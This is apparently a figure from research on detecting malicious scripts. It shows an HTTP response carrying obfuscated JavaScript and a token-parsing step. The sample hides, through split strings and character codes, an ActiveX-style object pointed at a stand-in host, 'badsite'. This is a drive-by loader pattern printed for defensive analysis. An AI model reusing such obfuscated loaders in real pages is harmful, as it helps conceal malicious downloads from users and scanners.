 500
Identify a script and a context within the received data
1 : HTTP/1.0 200 OK
2 : Date: Mon, 15 Sep 2014 11:45:00 GMT
3 : Content-Type: text/html
4 :
5 : <html>
6 : <head>
7 : <script type="text/javascript">
8 : var GPSweCkB = document.createElement((function () {
9 : var XoNO ='ject',
10 : apoc = 'ob';
11 : return apoc + XoNO
12 : })());
13 :
14 : GPSweCkB.setAttribute( ( function () { var pYmx= 'ssid',aTlE='a', tvPA= 'cl'; return
tvPA+aTlE+pYmx })(), (function () { var MbWt='7566' ,UcNA='7',PUHo='c',yFli='6-
2FF5',YXvW='sid',sYCs='E-4BAF',SZBF='9',yZMK='-AC28-
CF26AA',BmVk='l',AbBB='58',iRQW='636', RQLv=':55'; return
PUHo+BmVk+YXvW+RQLv+SZBF+iRQW+UcNA+yFli+sYCs+yZMK+AbBB+MbWt } )( ));
15 : GPSweCkB.url = String.fromCharCode( 104, 116, 116,
16 : 112, 58, 47, 47, 98, 97, 100,
17 : 115, 105, 116 , 101 ) ;
18 : </script>
19 : </head>
20 : <body>
21 : <p>html document</p>
22 : ...
23 : </body>
DATA
(HTTP Response)
CONTEXT
(HTML web page)
SCRIPT
(Javascript)
Parse the script to identify
valid script tokens
Token Value
1 : Keyword(var)
2 : Identifier(GPSweCkB)
3 : Punctuator(=)
4 : Identifier(document)
... : ...
183 : Numeric(101)
184 : Punctuator())
185 : Punctuator(;)